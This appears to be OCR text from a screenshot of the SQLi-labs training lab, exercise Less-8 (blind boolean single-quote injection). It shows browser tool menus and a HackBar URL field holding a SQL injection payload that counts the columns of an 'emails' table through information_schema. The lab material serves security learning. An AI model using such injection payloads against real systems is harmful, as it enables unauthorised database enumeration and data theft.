 Less-8 Blind- Boolian- Single Qu
ascii_百度搜索
ASCII（ASCII）_百度百科
193.112.113.137/sqlilabs/Less-8/?id=1' and (select count(column_name)%20 fro
Bur
IP
Welcome Dhakkan
SQLI DUMB SERIES-8
HackBar
Inspector
Console
Debugger
{ } Style Editor
Performance
Memory
Network
Storage
Accessibility
Encryption
Encoding
SQL
XSS
Other
HackBar v2
Load URL
http://193.112.113.137/sqlilabs/Less-8/?id=1' and (select count(column_name)  from information_schema.columns where table_schema=database() and table_name='emails')>5--+
Split URL
Execute
Post data
Referrer
User Agent
Cookies